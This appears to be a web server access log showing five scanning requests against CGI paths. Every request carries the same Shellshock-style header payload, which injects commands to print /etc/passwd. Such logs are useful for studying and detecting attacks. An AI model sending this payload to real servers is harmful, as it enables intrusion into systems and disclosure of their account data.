 [24/Jan/2024:12:02:51 +0000] 400 - GET http xxx.xxx.xxx.xxx "/cgi-bin/status"
[Client xxx.xxx.xxx.xxx] [Length 654] [Gzip -] "Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" "() {
ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd"
[24/Jan/2024:12:02:51 +0000] 404 - GET http xxx.xxx.xxx.xxx "/cgi-bin/stats"
[Client xxx.xxx.xxx.xxx] [Length 183] [Gzip 3.21] "Mozilla/5.0 (Windows NT
6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155
Safari/537.36" "() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat
/etc/passwd"
[24/Jan/2024:12:02:52 +0000] 400 - GET http xxx.xxx.xxx.xxx "/cgi-bin/test"
[Client xxx.xxx.xxx.xxx] [Length 654] [Gzip -] "Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.67
Safari/537.36" "() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat
/etc/passwd"
[24/Jan/2024:12:02:52 +0000] 404 - GET http xxx.xxx.xxx.xxx "/cgi-
bin/status/status.cgi" [Client xxx.xxx.xxx.xxx] [Length 183] [Gzip 3.21]
"Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.2117.157 Safari/537.36" "() { ignored; }; echo Content-Type:
text/html; echo ; /bin/cat /etc/passwd"
[24/Jan/2024:12:02:53 +0000] 404 - GET http xxx.xxx.xxx.xxx "/test.cgi"
[Client xxx.xxx.xxx.xxx] [Length 183] [Gzip 3.21] "Mozilla/5.0 (X11; Ubuntu;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2919.83
Safari/537.36" "() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat
/etc/passwd"
@sbabybird